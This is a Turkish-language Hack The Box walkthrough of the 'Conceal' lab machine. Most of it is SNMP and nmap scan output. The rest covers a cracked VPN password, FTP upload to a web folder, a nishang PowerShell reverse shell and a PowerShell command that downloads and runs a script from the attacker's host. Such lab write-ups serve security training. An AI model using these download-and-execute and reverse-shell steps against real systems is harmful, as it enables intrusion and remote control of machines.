CONCEAL – HACKTHEBOX – WRITEUP

Her zamanki gibi nmap ile başladik.




Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2019-11-18 02:48:50 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 161/udp on 10.10.10.116

Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-18 05:54 +03
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.080s latency).

PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel(R) 82574L Gigabit Network Connection\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:3a:d2 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 72.50 Kb sent, 8.31 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:3a:d2 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 72.50 Kb sent, 8.31 Mb received
| Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000\x00
| MAC address: 00:50:56:b9:3a:d2 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 72.50 Kb sent, 8.31 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:3a:d2 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 72.50 Kb sent, 8.31 Mb received
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:7680 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:54643 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:54644 *:*
| snmp-processes:
| 1:
| Name: System Idle Process
| 4:
| Name: System
| 8:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k netsvcs
| 304:
| Name: smss.exe
| 320:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalSystemNetworkRestricted
| 392:
| Name: csrss.exe
| 476:
| Name: wininit.exe
| 488:
| Name: csrss.exe
| 568:
| Name: winlogon.exe
| 592:
| Name: services.exe
| 620:
| Name: lsass.exe
| Path: C:\Windows\system32\
| 696:
| Name: fontdrvhost.exe
| 704:
| Name: fontdrvhost.exe
| 720:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k DcomLaunch
| 820:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k RPCSS
| 836:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalService
| 912:
| Name: dwm.exe
| 968:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 976:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNoNetwork
| 1048:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k NetworkService
| 1108:
| Name: vmacthlp.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1268:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1332:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1352:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNetworkRestricted
| 1488:
| Name: spoolsv.exe
| Path: C:\Windows\System32\
| 1556:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k appmodel
| 1612:
| Name: LogonUI.exe
| Params: /flags:0x0 /state0:0xa3a3f855 /state1:0x41c64e6d
| 1716:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k apphost
| 1724:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k ftpsvc
| 1744:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k utcsvc
| 1808:
| Name: SecurityHealthService.exe
| 1836:
| Name: snmp.exe
| Path: C:\Windows\System32\
| 1868:
| Name: VGAuthService.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware VGAuth\
| 1884:
| Name: ManagementAgentHost.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\
| 1892:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k iissvcs
| 1900:
| Name: vmtoolsd.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1916:
| Name: dllhost.exe
| Path: C:\Windows\system32\
| Params: /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235}
| 1920:
| Name: MsMpEng.exe
| 2032:
| Name: Memory Compression
| 2532:
| Name: SearchIndexer.exe
| Path: C:\Windows\system32\
| Params: /Embedding
| 2580:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k NetworkServiceNetworkRestricted
| 2832:
| Name: svchost.exe
| 2908:
| Name: WmiPrvSE.exe
| Path: C:\Windows\system32\wbem\
| 3152:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceAndNoImpersonation
| 3224:
| Name: NisSrv.exe
| 3456:
| Name: msdtc.exe
| Path: C:\Windows\System32\
| 3932:
| Name: WmiPrvSE.exe
|_ Path: C:\Windows\system32\wbem\
| snmp-sysdescr: Hardware: AMD64 Family 23 Model 1 Stepping 2 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
|_ System uptime: 5m23.56s (32356 timeticks)
| snmp-win32-services:
| Application Host Helper Service
| Background Intelligent Transfer Service
| Background Tasks Infrastructure Service
| Base Filtering Engine
| CNG Key Isolation
| COM+ Event System
| COM+ System Application
| Client License Service (ClipSVC)
| Connected Devices Platform Service
| Connected User Experiences and Telemetry
| CoreMessaging
| Cryptographic Services
| DCOM Server Process Launcher
| DHCP Client
| DNS Client
| Data Usage
| Delivery Optimization
| Device Setup Manager
| Diagnostic Policy Service
| Diagnostic Service Host
| Distributed Link Tracking Client
| Distributed Transaction Coordinator
| Group Policy Client
| IKE and AuthIP IPsec Keying Modules
| IP Helper
| IPsec Policy Agent
| Local Session Manager
| Microsoft Account Sign-in Assistant
| Microsoft FTP Service
| Network Connection Broker
| Network List Service
| Network Location Awareness
| Network Store Interface Service
| Plug and Play
| Power
| Print Spooler
| Program Compatibility Assistant Service
| RPC Endpoint Mapper
| Remote Procedure Call (RPC)
| SNMP Service
| SSDP Discovery
| Security Accounts Manager
| Security Center
| Server
| Shell Hardware Detection
| State Repository Service
| Superfetch
| System Event Notification Service
| System Events Broker
| TCP/IP NetBIOS Helper
| Task Scheduler
| Themes
| Tile Data model server
| Time Broker
| User Manager
| User Profile Service
| VMware Alias Manager and Ticket Service
| VMware CAF Management Agent Service
| VMware Physical Disk Helper Service
| VMware Tools
| WinHTTP Web Proxy Auto-Discovery Service
| Windows Audio
| Windows Audio Endpoint Builder
| Windows Connection Manager
| Windows Defender Antivirus Network Inspection Service
| Windows Defender Antivirus Service
| Windows Defender Security Centre Service
| Windows Event Log
| Windows Firewall
| Windows Font Cache Service
| Windows Management Instrumentation
| Windows Process Activation Service
| Windows Push Notifications System Service
| Windows Search
| Windows Update
| Workstation
|_ World Wide Web Publishing Service
| snmp-win32-software:
| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161; 2018-10-12T20:10:30
| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161; 2018-10-12T20:10:22
|_ VMware Tools; 2018-10-12T20:11:02
| snmp-win32-users:
| Administrator
| DefaultAccount
| Destitute
|_ Guest
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
Service Info: Host: Conceal

TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 80.66 ms 10.10.14.1
2 80.71 ms conceal.htb (10.10.10.116)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.26 seconds
Ayrıyeten UDP scan çıktısı.


Snmp-check ile snmp hakkında bazı önemli bilgileri alıyoruz.


9C8B1A372B1878851BE2C097031B6E43 : Dudecake1!


Apt install strongswan indiriyoruz ve udp port 500’de calisan vpn’e bağlanıyoruz.




Açık portları zaten biliyorduk nmap –script smb-vuln* -p 139,445 10.10.10.116 ve diğer smbmap,enum4linux kontrol ettik en son ftp ve http geldi buradan devam.


ftp’ye anonymous bağlanabiliyoruz ve gobuster ile /upload dizini olduğunu gördüm.
Ftp ile yüklenen dosyalar 10.10.10.116/upload/ dizini altında görülebiliyor.




cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 rev.ps1




powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3/rev.ps1')"


Watson her hafta güncelleniyor o yüzden yeniden indirip derlemeyi unutma !







